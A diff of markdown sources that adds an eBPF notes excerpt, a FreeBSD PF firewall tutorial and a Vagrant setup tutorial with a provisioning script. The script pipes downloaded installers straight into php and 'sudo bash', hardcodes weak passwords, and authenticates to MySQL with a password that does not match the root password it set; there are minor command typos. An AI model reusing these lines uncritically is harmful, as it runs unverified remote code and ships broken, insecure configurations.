||||
|
||||
This is all using the `bcc` framework which lets you write Python-ish programs that generate BPF code. You can find it (it has tons of example programs) at[https://github.com/iovisor/bcc][13]
|
||||
|
||||
### uprobes & eBPF
|
||||
|
||||
So I sort of knew you could attach eBPF programs to kernel functions, but I didn’t realize you could attach eBPF programs to userspace functions! That’s really exciting. Here’s [an example of counting malloc calls in Python using an eBPF program][14].
|
||||
|
||||
### things you can attach eBPF programs to
|
||||
|
||||
* network cards, with XDP (which I wrote about a while back)
|
||||
|
||||
* tc egress/ingress (in the network stack)
|
||||
|
||||
* kprobes (any kernel function)
|
||||
|
||||
* uprobes (any userspace function apparently ?? like in any C program with symbols.)
|
||||
|
||||
* probes that were built for dtrace called “USDT probes” (like [these mysql probes][3]). Here’s an [example program using dtrace probes][4]
|
||||
|
||||
* [the JVM][5]
|
||||
|
||||
* tracepoints (not sure what that is yet)
|
||||
|
||||
* seccomp / landlock security things
|
||||
|
||||
* a bunch more things
|
||||
|
||||
### this talk was super cool
|
||||
|
||||
There are a bunch of great links in the slides and in [LINKS.md][15] in the iovisor repository. It is late now but soon I want to actually write my first eBPF program!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://jvns.ca/blog/2017/06/28/notes-on-bpf---ebpf/
|
||||
|
||||
作者:[Julia Evans ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://jvns.ca/
|
||||
[1]:https://github.com/torvalds/linux/blob/v4.10/arch/arm/net/bpf_jit_32.c#L512
|
||||
[2]:https://github.com/torvalds/linux/blob/v3.18/arch/x86/net/bpf_jit_comp.c#L189
|
||||
[3]:https://dev.mysql.com/doc/refman/5.7/en/dba-dtrace-ref-query.html
|
||||
[4]:https://github.com/iovisor/bcc/blob/master/examples/tracing/mysqld_query.py
|
||||
[5]:http://blogs.microsoft.co.il/sasha/2016/03/31/probing-the-jvm-with-bpfbcc/
|
||||
[6]:http://suchakra.in/
|
||||
[7]:https://twitter.com/tuxology
|
||||
[8]:http://www.vodun.org/papers/net-papers/van_jacobson_the_bpf_packet_filter.pdf
|
||||
[9]:https://speakerdeck.com/tuxology/the-bsd-packet-filter
|
||||
[10]:http://step.polymtl.ca/~suchakra/PWL-Jun28-MTL.pdf
|
||||
[11]:https://jvns.ca/blog/2017/04/07/xdp-bpf-tutorial/
|
||||
[12]:https://github.com/iovisor/bcc/blob/0c8c179fc1283600887efa46fe428022efc4151b/examples/tracing/disksnoop.py
|
||||
[13]:https://github.com/iovisor/bcc
|
||||
[14]:https://github.com/iovisor/bcc/blob/00f662dbea87a071714913e5c7382687fef6a508/tests/lua/test_uprobes.lua
|
||||
[15]:https://github.com/iovisor/bcc/blob/master/LINKS.md
|
||||
@ -0,0 +1,333 @@
|
||||
How To Set Up PF Firewall on FreeBSD to Protect a Web Server
|
||||
======
|
||||
|
||||
I am a new FreeBSD server user and moved from netfilter on Linux. How do I setup a firewall with PF on FreeBSD server to protect a web server with single public IP address and interface?
|
||||
|
||||
|
||||
PF is an acronym for packet filter. It was created for OpenBSD but has been ported to FreeBSD and other operating systems. It is a stateful packet filtering engine. This tutorial will show you how to set up a firewall with PF on FreeBSD 10.x and 11.x server to protect your web server.
|
||||
|
||||
|
||||
## Step 1 - Turn on PF firewall
|
||||
|
||||
You need to add the following three lines to /etc/rc.conf file:
|
||||
```
|
||||
# echo 'pf_enable="YES"' >> /etc/rc.conf
|
||||
# echo 'pf_rules="/usr/local/etc/pf.conf"' >> /etc/rc.conf
|
||||
# echo 'pflog_enable="YES"' >> /etc/rc.conf
|
||||
# echo 'pflog_logfile="/var/log/pflog"' >> /etc/rc.conf
|
||||
```
|
||||
Where,
|
||||
|
||||
1. **pf_enable="YES"** - Turn on PF service.
|
||||
2. **pf_rules="/usr/local/etc/pf.conf"** - Read PF rules from this file.
|
||||
3. **pflog_enable="YES"** - Turn on logging support for PF.
|
||||
4. **pflog_logfile="/var/log/pflog"** - File where pflogd should store the logfile i.e. store logs in /var/log/pflog file.
|
||||
|
||||
|
||||
|
||||
[![How To Set Up a Firewall with PF on FreeBSD to Protect a Web Server][1]][1]
|
||||
|
||||
## Step 2 - Creating firewall rules in /usr/local/etc/pf.conf
|
||||
|
||||
Type the following command:
|
||||
```
|
||||
# vi /usr/local/etc/pf.conf
|
||||
```
|
||||
Append the following PF rulesets :
|
||||
```
|
||||
# vim: set ft=pf
|
||||
# /usr/local/etc/pf.conf
|
||||
|
||||
## Set your public interface ##
|
||||
ext_if="vtnet0"
|
||||
|
||||
## Set your server public IP address ##
|
||||
ext_if_ip="172.xxx.yyy.zzz"
|
||||
|
||||
## Set and drop these IP ranges on public interface ##
|
||||
martians = "{ 127.0.0.0/8, 192.168.0.0/16, 172.16.0.0/12, \
|
||||
10.0.0.0/8, 169.254.0.0/16, 192.0.2.0/24, \
|
||||
0.0.0.0/8, 240.0.0.0/4 }"
|
||||
|
||||
## Set http(80)/https (443) port here ##
|
||||
webports = "{http, https}"
|
||||
|
||||
## enable these services ##
|
||||
int_tcp_services = "{domain, ntp, smtp, www, https, ftp, ssh}"
|
||||
int_udp_services = "{domain, ntp}"
|
||||
|
||||
## Skip loop back interface - Skip all PF processing on interface ##
|
||||
set skip on lo
|
||||
|
||||
## Sets the interface for which PF should gather statistics such as bytes in/out and packets passed/blocked ##
|
||||
set loginterface $ext_if
|
||||
|
||||
## Set default policy ##
|
||||
block return in log all
|
||||
block out all
|
||||
|
||||
# Deal with attacks based on incorrect handling of packet fragments
|
||||
scrub in all
|
||||
|
||||
# Drop all Non-Routable Addresses
|
||||
block drop in quick on $ext_if from $martians to any
|
||||
block drop out quick on $ext_if from any to $martians
|
||||
|
||||
## Blocking spoofed packets
|
||||
antispoof quick for $ext_if
|
||||
|
||||
# Open SSH port which is listening on port 22 from VPN 139.xx.yy.zz Ip only
|
||||
# I do not allow or accept ssh traffic from ALL for security reasons
|
||||
pass in quick on $ext_if inet proto tcp from 139.xxx.yyy.zzz to $ext_if_ip port = ssh flags S/SA keep state label "USER_RULE: Allow SSH from 139.xxx.yyy.zzz"
|
||||
## Use the following rule to enable ssh for ALL users from any IP address #
|
||||
## pass in inet proto tcp to $ext_if port ssh
|
||||
### [ OR ] ###
|
||||
## pass in inet proto tcp to $ext_if port 22
|
||||
|
||||
# Allow Ping-Pong stuff. Be a good sysadmin
|
||||
pass inet proto icmp icmp-type echoreq
|
||||
|
||||
# All access to our Nginx/Apache/Lighttpd Webserver ports
|
||||
pass proto tcp from any to $ext_if port $webports
|
||||
|
||||
# Allow essential outgoing traffic
|
||||
pass out quick on $ext_if proto tcp to any port $int_tcp_services
|
||||
pass out quick on $ext_if proto udp to any port $int_udp_services
|
||||
|
||||
# Add custom rules below
|
||||
```
|
||||
|
||||
Save and close the file. PR [welcome here to improve rulesets][2]. To check for syntax error, run:
|
||||
`# service pf check`
|
||||
OR
|
||||
`/etc/rc.d/pf check`
|
||||
OR
|
||||
`# pfctl -n -f /usr/local/etc/pf.conf `
|
||||
|
||||
## Step 3 - Start PF firewall
|
||||
|
||||
The commands are as follows. Be careful you might be disconnected from your server over ssh based session:
|
||||
|
||||
### Start PF
|
||||
|
||||
`# service pf start`
|
||||
|
||||
### Stop PF
|
||||
|
||||
`# service pf stop`
|
||||
|
||||
### Check PF for syntax error
|
||||
|
||||
`# service pf check`
|
||||
|
||||
### Restart PF
|
||||
|
||||
`# service pf restart`
|
||||
|
||||
### See PF status
|
||||
|
||||
`# service pf status`
|
||||
Sample outputs:
|
||||
```
|
||||
Status: Enabled for 0 days 00:02:18 Debug: Urgent
|
||||
|
||||
Interface Stats for vtnet0 IPv4 IPv6
|
||||
Bytes In 19463 0
|
||||
Bytes Out 18541 0
|
||||
Packets In
|
||||
Passed 244 0
|
||||
Blocked 3 0
|
||||
Packets Out
|
||||
Passed 136 0
|
||||
Blocked 12 0
|
||||
|
||||
State Table Total Rate
|
||||
current entries 1
|
||||
searches 395 2.9/s
|
||||
inserts 4 0.0/s
|
||||
removals 3 0.0/s
|
||||
Counters
|
||||
match 19 0.1/s
|
||||
bad-offset 0 0.0/s
|
||||
fragment 0 0.0/s
|
||||
short 0 0.0/s
|
||||
normalize 0 0.0/s
|
||||
memory 0 0.0/s
|
||||
bad-timestamp 0 0.0/s
|
||||
congestion 0 0.0/s
|
||||
ip-option 0 0.0/s
|
||||
proto-cksum 0 0.0/s
|
||||
state-mismatch 0 0.0/s
|
||||
state-insert 0 0.0/s
|
||||
state-limit 0 0.0/s
|
||||
src-limit 0 0.0/s
|
||||
synproxy 0 0.0/s
|
||||
map-failed 0 0.0/s
|
||||
```
|
||||
|
||||
|
||||
### Command to start/stop/restart pflog service
|
||||
|
||||
Type the following commands:
|
||||
```
|
||||
# service pflog start
|
||||
# service pflog stop
|
||||
# service pflog restart
|
||||
```
|
||||
|
||||
## Step 4 - A quick introduction to pfctl command
|
||||
|
||||
You need to use the pfctl command to see PF ruleset and parameter configuration including status information from the packet filter. Let us see all common commands:
|
||||
|
||||
### Show PF rules information
|
||||
|
||||
`# pfctl -s rules`
|
||||
Sample outputs:
|
||||
```
|
||||
block return in log all
|
||||
block drop out all
|
||||
block drop in quick on ! vtnet0 inet from 172.xxx.yyy.zzz/24 to any
|
||||
block drop in quick inet from 172.xxx.yyy.zzz/24 to any
|
||||
pass in quick on vtnet0 inet proto tcp from 139.aaa.ccc.ddd to 172.xxx.yyy.zzz/24 port = ssh flags S/SA keep state label "USER_RULE: Allow SSH from 139.aaa.ccc.ddd"
|
||||
pass inet proto icmp all icmp-type echoreq keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = domain flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = ntp flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = smtp flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = http flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = https flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = ftp flags S/SA keep state
|
||||
pass out quick on vtnet0 proto tcp from any to any port = ssh flags S/SA keep state
|
||||
pass out quick on vtnet0 proto udp from any to any port = domain keep state
|
||||
pass out quick on vtnet0 proto udp from any to any port = ntp keep state
|
||||
```
|
||||
|
||||
#### Show verbose output for each rule
|
||||
|
||||
`# pfctl -v -s rules`
|
||||
|
||||
#### Add rule numbers with verbose output for each rule
|
||||
|
||||
`# pfctl -vvsr show`
|
||||
|
||||
#### Show state
|
||||
|
||||
```
|
||||
# pfctl -s state
|
||||
# pfctl -s state | more
|
||||
# pfctl -s state | grep 'something'
|
||||
```
|
||||
|
||||
### How to disable PF from the CLI
|
||||
|
||||
`# pfctl -d `
|
||||
|
||||
### How to enable PF from the CLI
|
||||
|
||||
`# pfctl -e `
|
||||
|
||||
### How to flush ALL PF rules/nat/tables from the CLI
|
||||
|
||||
`# pfctl -F all`
|
||||
Sample outputs:
|
||||
```
|
||||
rules cleared
|
||||
nat cleared
|
||||
0 tables deleted.
|
||||
2 states cleared
|
||||
source tracking entries cleared
|
||||
pf: statistics cleared
|
||||
pf: interface flags reset
|
||||
```
|
||||
|
||||
#### How to flush only the PF RULES from the CLI
|
||||
|
||||
`# pfctl -F rules `
|
||||
|
||||
#### How to flush only queue's from the CLI
|
||||
|
||||
`# pfctl -F queue `
|
||||
|
||||
#### How to flush all stats that are not part of any rule from the CLI
|
||||
|
||||
`# pfctl -F info`
|
||||
|
||||
#### How to clear all counters from the CLI
|
||||
|
||||
`# pfctl -z clear `
|
||||
|
||||
## Step 5 - See PF log
|
||||
|
||||
PF logs are in binary format. To see them type:
|
||||
`# tcpdump -n -e -ttt -r /var/log/pflog`
|
||||
Sample outputs:
|
||||
```
|
||||
Aug 29 15:41:11.757829 rule 0/(match) block in on vio0: 86.47.225.151.55806 > 45.FOO.BAR.IP.23: S 757158343:757158343(0) win 52206 [tos 0x28]
|
||||
Aug 29 15:41:44.193309 rule 0/(match) block in on vio0: 5.196.83.88.25461 > 45.FOO.BAR.IP.26941: S 2224505792:2224505792(0) ack 4252565505 win 17520 (DF) [tos 0x24]
|
||||
Aug 29 15:41:54.628027 rule 0/(match) block in on vio0: 45.55.13.94.50217 > 45.FOO.BAR.IP.465: S 3941123632:3941123632(0) win 65535
|
||||
Aug 29 15:42:11.126427 rule 0/(match) block in on vio0: 87.250.224.127.59862 > 45.FOO.BAR.IP.80: S 248176545:248176545(0) win 28200 <mss 1410,sackOK,timestamp 1044055305 0,nop,wscale 8> (DF)
|
||||
Aug 29 15:43:04.953537 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.7475: S 1164335542:1164335542(0) win 1024
|
||||
Aug 29 15:43:05.122156 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.7475: R 1164335543:1164335543(0) win 1200
|
||||
Aug 29 15:43:37.302410 rule 0/(match) block in on vio0: 94.130.12.27.18080 > 45.FOO.BAR.IP.64857: S 683904905:683904905(0) ack 4000841729 win 16384 <mss 1460>
|
||||
Aug 29 15:44:46.574863 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.7677: S 3451987887:3451987887(0) win 1024
|
||||
Aug 29 15:44:46.819754 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.7677: R 3451987888:3451987888(0) win 1200
|
||||
Aug 29 15:45:21.194752 rule 0/(match) block in on vio0: 185.40.4.130.55910 > 45.FOO.BAR.IP.80: S 3106068642:3106068642(0) win 1024
|
||||
Aug 29 15:45:32.999219 rule 0/(match) block in on vio0: 185.40.4.130.55910 > 45.FOO.BAR.IP.808: S 322591763:322591763(0) win 1024
|
||||
Aug 29 15:46:30.157884 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6511: S 2412580953:2412580953(0) win 1024 [tos 0x28]
|
||||
Aug 29 15:46:30.252023 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6511: R 2412580954:2412580954(0) win 1200 [tos 0x28]
|
||||
Aug 29 15:49:44.337015 rule 0/(match) block in on vio0: 189.219.226.213.22640 > 45.FOO.BAR.IP.23: S 14807:14807(0) win 14600 [tos 0x28]
|
||||
Aug 29 15:49:55.161572 rule 0/(match) block in on vio0: 5.196.83.88.25461 > 45.FOO.BAR.IP.40321: S 1297217585:1297217585(0) ack 1051525121 win 17520 (DF) [tos 0x24]
|
||||
Aug 29 15:49:59.735391 rule 0/(match) block in on vio0: 36.7.147.209.2545 > 45.FOO.BAR.IP.3389: SWE 3577047469:3577047469(0) win 8192 <mss 1460,nop,wscale 8,nop,nop,sackOK> (DF) [tos 0x2 (E)]
|
||||
Aug 29 15:50:00.703229 rule 0/(match) block in on vio0: 36.7.147.209.2546 > 45.FOO.BAR.IP.3389: SWE 1539382950:1539382950(0) win 8192 <mss 1460,nop,wscale 8,nop,nop,sackOK> (DF) [tos 0x2 (E)]
|
||||
Aug 29 15:51:33.880334 rule 0/(match) block in on vio0: 45.55.22.21.53510 > 45.FOO.BAR.IP.2362: udp 14
|
||||
Aug 29 15:51:34.006656 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6491: S 151489102:151489102(0) win 1024 [tos 0x28]
|
||||
Aug 29 15:51:34.274654 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6491: R 151489103:151489103(0) win 1200 [tos 0x28]
|
||||
Aug 29 15:51:36.393019 rule 0/(match) block in on vio0: 60.191.38.78.4249 > 45.FOO.BAR.IP.8000: S 3746478095:3746478095(0) win 29200 (DF)
|
||||
Aug 29 15:51:57.213051 rule 0/(match) block in on vio0: 24.137.245.138.7343 > 45.FOO.BAR.IP.5358: S 14134:14134(0) win 14600
|
||||
Aug 29 15:52:37.852219 rule 0/(match) block in on vio0: 122.226.185.125.51128 > 45.FOO.BAR.IP.23: S 1715745381:1715745381(0) win 5840 <mss 1420,sackOK,timestamp 13511417 0,nop,wscale 2> (DF)
|
||||
Aug 29 15:53:31.309325 rule 0/(match) block in on vio0: 189.218.148.69.377 > 45.FOO.BAR.IP5358: S 65340:65340(0) win 14600 [tos 0x28]
|
||||
Aug 29 15:53:31.809570 rule 0/(match) block in on vio0: 13.93.104.140.53184 > 45.FOO.BAR.IP.1433: S 39854048:39854048(0) win 1024
|
||||
Aug 29 15:53:32.138231 rule 0/(match) block in on vio0: 13.93.104.140.53184 > 45.FOO.BAR.IP.1433: R 39854049:39854049(0) win 1200
|
||||
Aug 29 15:53:41.459088 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6028: S 168338703:168338703(0) win 1024
|
||||
Aug 29 15:53:41.789732 rule 0/(match) block in on vio0: 77.72.82.22.47218 > 45.FOO.BAR.IP.6028: R 168338704:168338704(0) win 1200
|
||||
Aug 29 15:54:34.993594 rule 0/(match) block in on vio0: 212.47.234.50.5102 > 45.FOO.BAR.IP.5060: udp 408 (DF) [tos 0x28]
|
||||
Aug 29 15:54:57.987449 rule 0/(match) block in on vio0: 51.15.69.145.5100 > 45.FOO.BAR.IP.5060: udp 406 (DF) [tos 0x28]
|
||||
Aug 29 15:55:07.001743 rule 0/(match) block in on vio0: 190.83.174.214.58863 > 45.FOO.BAR.IP.23: S 757158343:757158343(0) win 27420
|
||||
Aug 29 15:55:51.269549 rule 0/(match) block in on vio0: 142.217.201.69.26112 > 45.FOO.BAR.IP.22: S 757158343:757158343(0) win 22840 <mss 1460>
|
||||
Aug 29 15:58:41.346028 rule 0/(match) block in on vio0: 169.1.29.111.29765 > 45.FOO.BAR.IP.23: S 757158343:757158343(0) win 28509
|
||||
Aug 29 15:59:11.575927 rule 0/(match) block in on vio0: 187.160.235.162.32427 > 45.FOO.BAR.IP.5358: S 22445:22445(0) win 14600 [tos 0x28]
|
||||
Aug 29 15:59:37.826598 rule 0/(match) block in on vio0: 94.74.81.97.54656 > 45.FOO.BAR.IP.3128: S 2720157526:2720157526(0) win 1024 [tos 0x28]
|
||||
Aug 29 15:59:37.991171 rule 0/(match) block in on vio0: 94.74.81.97.54656 > 45.FOO.BAR.IP.3128: R 2720157527:2720157527(0) win 1200 [tos 0x28]
|
||||
Aug 29 16:01:36.990050 rule 0/(match) block in on vio0: 182.18.8.28.23299 > 45.FOO.BAR.IP.445: S 1510146048:1510146048(0) win 16384
|
||||
```
|
||||
|
||||
To see live log run:
|
||||
`# tcpdump -n -e -ttt -i pflog0`
|
||||
For more info the [PF FAQ][3], [FreeBSD HANDBOOK][4] and the following man pages:
|
||||
```
|
||||
# man tcpdump
|
||||
# man pfctl
|
||||
# man pf
|
||||
```
|
||||
|
||||
## about the author:
|
||||
|
||||
The author is the creator of nixCraft and a seasoned sysadmin and a trainer for the Linux operating system/Unix shell scripting. He has worked with global clients and in various industries, including IT, education, defense and space research, and the nonprofit sector. Follow him on [Twitter][5], [Facebook][6], [Google+][7].
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.cyberciti.biz/faq/how-to-set-up-a-firewall-with-pf-on-freebsd-to-protect-a-web-server/
|
||||
|
||||
作者:[Vivek Gite][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.cyberciti.biz
|
||||
[1]:https://www.cyberciti.biz/media/new/faq/2017/08/howto-setup-a-firewall-with-pf-on-freebsd.001.jpeg
|
||||
[2]:https://github.com/nixcraft/pf.conf/blob/master/pf.conf
|
||||
[3]:https://www.openbsd.org/faq/pf/
|
||||
[4]:https://www.freebsd.org/doc/handbook/firewalls.html
|
||||
[5]:https://twitter.com/nixcraft
|
||||
[6]:https://facebook.com/nixcraft
|
||||
[7]:https://plus.google.com/+CybercitiBiz
|
||||
265
sources/tech/20170915 How To Install And Setup Vagrant.md
Normal file
265
sources/tech/20170915 How To Install And Setup Vagrant.md
Normal file
@ -0,0 +1,265 @@
|
||||
How To Install And Setup Vagrant
|
||||
======
|
||||
Vagrant is a powerful tool when it comes to virtual machines, here we will look at how to setup and use Vagrant with Virtualbox on Ubuntu to provision reproducible virtual machines.
|
||||
|
||||
## Virtual Machines, not all that complex
|
||||
|
||||
For years, developers have been using virtual machines as part of their workflow, allowing them to swap and change environments that the software is running in, this is generally to prevent conflicts between projects such as project A needing php 5.3 and project b needing php 5.4.
|
||||
|
||||
Also, using Virtual Machines means you only ever need the computer you're working on, you don't need dedicated hardware to mirror the production environment.
|
||||
|
||||
It also comes in handy when multiple developers are working on one project, they can all run an environment which contains all of its requirements, but it can be hard maintaining multiple machines and ensuring all have the same versions of all the requirements, this is where Vagrant comes in.
|
||||
|
||||
### The benefits of using Virtual Machines
|
||||
|
||||
* Your vm is separate from your host environment
|
||||
* You can have a vm tailor for the requirements of your code
|
||||
* Anything done in one vm does not effect another VM
|
||||
* You can run programs in a vm which your host may not be able to run, such as running some windows only software in a - windows vm on top of ubuntu
|
||||
|
||||
|
||||
|
||||
## What is Vagrant
|
||||
|
||||
In short, it's a tool that works with virtual box to allow you to automate the creation and removal of a virtual machines.
|
||||
|
||||
It revolves around a Config File Called the VagrantFile, which tells vagrant what version of what os you want to install, and some other options such as the IP and Directory Syncing. You can also add a provisioning script of commands to run on the virtual machine.
|
||||
|
||||
By Sharing this VagrantFile around, all developers on a project. You will all be using the exact same virtual machine.
|
||||
|
||||
## Installing the Requirements
|
||||
|
||||
### Install VirtualBox
|
||||
|
||||
VirtualBox is the program which will run the Virtual Machine and is available in the Ubuntu Repos
|
||||
```
|
||||
sudo apt-get install virtualbox
|
||||
```
|
||||
|
||||
### Install Vagrant
|
||||
|
||||
For vagrant itself, you need to head to <https://www.vagrantup.com/downloads.html> and install the package for your OS.
|
||||
|
||||
### Install Guest Additions
|
||||
|
||||
If you intend to sharing any folders with virtual machine, you need to install the following plugin.
|
||||
```
|
||||
vagrant plugin install vagrant-vbguest
|
||||
```
|
||||
|
||||
## Setting Up Vagrant
|
||||
|
||||
### First we need to create an area for vagrant setups.
|
||||
```
|
||||
mkdir ~/Vagrant/test-vm
|
||||
cd ~/Vagrant/test-vm
|
||||
```
|
||||
|
||||
### Create the VagrantFile
|
||||
```
|
||||
vagrant init
|
||||
```
|
||||
|
||||
### Start the Virtual Machine
|
||||
```
|
||||
vagrant up
|
||||
```
|
||||
|
||||
### Login to the Machine
|
||||
```
|
||||
vagrant-ssh
|
||||
```
|
||||
|
||||
By this point you will have the basic vagrant box, and a file called VagrantFile.
|
||||
|
||||
## Customising
|
||||
|
||||
The VagrantFile created in the steps above will look similar to the following
|
||||
|
||||
**VagrantFile**
|
||||
|
||||
```
|
||||
# -*- mode: ruby -*-
|
||||
# vi: set ft=ruby :
|
||||
# All Vagrant configuration is done below. The "2" in Vagrant.configure
|
||||
# configures the configuration version (we support older styles for
|
||||
# backwards compatibility). Please don't change it unless you know what
|
||||
# you're doing.
|
||||
Vagrant.configure("2") do |config|
|
||||
# The most common configuration options are documented and commented below.
|
||||
# For a complete reference, please see the online documentation at
|
||||
# https://docs.vagrantup.com.
|
||||
|
||||
# Every Vagrant development environment requires a box. You can search for
|
||||
# boxes at https://vagrantcloud.com/search.
|
||||
config.vm.box = "base"
|
||||
|
||||
# Disable automatic box update checking. If you disable this, then
|
||||
# boxes will only be checked for updates when the user runs
|
||||
# `vagrant box outdated`. This is not recommended.
|
||||
# config.vm.box_check_update = false
|
||||
|
||||
# Create a forwarded port mapping which allows access to a specific port
|
||||
# within the machine from a port on the host machine. In the example below,
|
||||
# accessing "localhost:8080" will access port 80 on the guest machine.
|
||||
# NOTE: This will enable public access to the opened port
|
||||
# config.vm.network "forwarded_port", guest: 80, host: 8080
|
||||
|
||||
# Create a forwarded port mapping which allows access to a specific port
|
||||
# within the machine from a port on the host machine and only allow access
|
||||
# via 127.0.0.1 to disable public access
|
||||
# config.vm.network "forwarded_port", guest: 80, host: 8080, host_ip: "127.0.0.1"
|
||||
|
||||
# Create a private network, which allows host-only access to the machine
|
||||
# using a specific IP.
|
||||
# config.vm.network "private_network", ip: "192.168.33.10"
|
||||
|
||||
# Create a public network, which generally matched to bridged network.
|
||||
# Bridged networks make the machine appear as another physical device on
|
||||
# your network.
|
||||
# config.vm.network "public_network"
|
||||
|
||||
# Share an additional folder to the guest VM. The first argument is
|
||||
# the path on the host to the actual folder. The second argument is
|
||||
# the path on the guest to mount the folder. And the optional third
|
||||
# argument is a set of non-required options.
|
||||
# config.vm.synced_folder "../data", "/vagrant_data"
|
||||
|
||||
# Provider-specific configuration so you can fine-tune various
|
||||
# backing providers for Vagrant. These expose provider-specific options.
|
||||
# Example for VirtualBox:
|
||||
#
|
||||
# config.vm.provider "virtualbox" do |vb|
|
||||
# # Display the VirtualBox GUI when booting the machine
|
||||
# vb.gui = true
|
||||
#
|
||||
# # Customize the amount of memory on the VM:
|
||||
# vb.memory = "1024"
|
||||
# end
|
||||
#
|
||||
# View the documentation for the provider you are using for more
|
||||
# information on available options.
|
||||
|
||||
# Enable provisioning with a shell script. Additional provisioners such as
|
||||
# Puppet, Chef, Ansible, Salt, and Docker are also available. Please see the
|
||||
# documentation for more information about their specific syntax and use.
|
||||
# config.vm.provision "shell", inline: <<-SHELL
|
||||
# apt-get update
|
||||
# apt-get install -y apache2
|
||||
# SHELL
|
||||
end
|
||||
```
|
||||
|
||||
Now this VagrantFile wll create the basic virtual machine. But the concept behind vagrant is to have the virtual machines set up for our specific tasks. So lets remove the comments and tweak the config.
|
||||
|
||||
**VagrantFile**
|
||||
```
|
||||
# -*- mode: ruby -*-
|
||||
# vi: set ft=ruby :
|
||||
|
||||
Vagrant.configure("2") do |config|
|
||||
# Set the Linux Version to Debian Jessie
|
||||
config.vm.box = "debian/jessie64"
|
||||
# Set the IP of the Box
|
||||
config.vm.network "private_network", ip: "192.168.33.10"
|
||||
# Sync Our Projects Directory with the WWW directory
|
||||
config.vm.synced_folder "~/Projects", "/var/www/"
|
||||
# Run the following to Provision
|
||||
config.vm.provision "shell", path: "install.sh"
|
||||
end
|
||||
```
|
||||
|
||||
Now we have a simple VagrantFile, Which sets the box to debian jessie, sets an IP for us to use, syncs the folders we are interested in, and finally runs an install.sh, which is where our shell commands can go.
|
||||
|
||||
**install.sh**
|
||||
```
|
||||
#! /usr/bin/env bash
|
||||
# Variables
|
||||
DBHOST=localhost
|
||||
DBNAME=dbname
|
||||
DBUSER=dbuser
|
||||
DBPASSWD=test123
|
||||
|
||||
echo "[ Provisioning machine ]"
|
||||
echo "1) Update APT..."
|
||||
apt-get -qq update
|
||||
|
||||
echo "1) Install Utilities..."
|
||||
apt-get install -y tidy pdftk curl xpdf imagemagick openssl vim git
|
||||
|
||||
echo "2) Installing Apache..."
|
||||
apt-get install -y apache2
|
||||
|
||||
echo "3) Installing PHP and packages..."
|
||||
apt-get install -y php5 libapache2-mod-php5 libssh2-php php-pear php5-cli php5-common php5-curl php5-dev php5-gd php5-imagick php5-imap php5-intl php5-mcrypt php5-memcached php5-mysql php5-pspell php5-xdebug php5-xmlrpc
|
||||
#php5-suhosin-extension, php5-mysqlnd
|
||||
|
||||
echo "4) Installing MySQL..."
|
||||
debconf-set-selections <<< "mysql-server mysql-server/root_password password secret"
|
||||
debconf-set-selections <<< "mysql-server mysql-server/root_password_again password secret"
|
||||
apt-get install -y mysql-server
|
||||
mysql -uroot -p$DBPASSWD -e "CREATE DATABASE $DBNAME"
|
||||
mysql -uroot -p$DBPASSWD -e "grant all privileges on $DBNAME.* to '$DBUSER'@'localhost' identified by '$DBPASSWD'"
|
||||
|
||||
echo "5) Generating self signed certificate..."
|
||||
mkdir -p /etc/ssl/localcerts
|
||||
openssl req -new -x509 -days 365 -nodes -subj "/C=US/ST=Denial/L=Springfield/O=Dis/CN=www.example.com" -out /etc/ssl/localcerts/apache.pem -keyout /etc/ssl/localcerts/apache.key
|
||||
chmod 600 /etc/ssl/localcerts/apache*
|
||||
|
||||
echo "6) Setup Apache..."
|
||||
a2enmod rewrite
|
||||
> /etc/apache2/sites-enabled/000-default.conf
|
||||
echo "
|
||||
<VirtualHost *:80>
|
||||
ServerAdmin [[email protected]][1]
|
||||
DocumentRoot /var/www/
|
||||
ErrorLog ${APACHE_LOG_DIR}/error.log
|
||||
CustomLog ${APACHE_LOG_DIR}/access.log combined
|
||||
</VirtualHost>
|
||||
|
||||
" >> /etc/apache2/sites-enabled/000-default.conf
|
||||
service apache2 restart
|
||||
|
||||
echo "7) Composer Install..."
|
||||
curl --silent https://getcomposer.org/installer | php
|
||||
mv composer.phar /usr/local/bin/composer
|
||||
|
||||
echo "8) Install NodeJS..."
|
||||
curl -sL https://deb.nodesource.com/setup_6.x | sudo -E bash -
|
||||
apt-get -qq update
|
||||
apt-get -y install nodejs
|
||||
|
||||
echo "9) Install NPM Packages..."
|
||||
npm install -g gulp gulp-cli
|
||||
|
||||
echo "Provisioning Completed"
|
||||
```
|
||||
|
||||
By having the above VagrantFile and Install.sh in your directory, running vagrant up will do the following
|
||||
|
||||
* Create a Virtual Machine Using Debian Jessie
|
||||
* Set the Machines IP to 192.168.33.10
|
||||
* Sync ~/Projects with /var/www/
|
||||
* Install and Setup Apache, Mysql, PHP, Git, Vim
|
||||
* Install and Run Composer
|
||||
* Install Nodejs and gulp
|
||||
* Create A MySQL Database
|
||||
* Create Self Sign Certificates
|
||||
|
||||
|
